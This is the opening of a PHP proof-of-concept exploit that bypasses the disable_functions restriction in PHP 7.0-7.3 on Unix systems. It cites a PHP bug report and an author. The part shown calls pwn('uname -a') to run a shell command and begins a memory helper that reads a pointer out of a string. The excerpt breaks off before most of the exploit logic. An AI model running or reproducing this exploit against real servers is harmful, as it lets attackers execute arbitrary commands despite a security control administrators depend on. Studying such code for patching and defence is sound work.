 <?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("uname -a");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}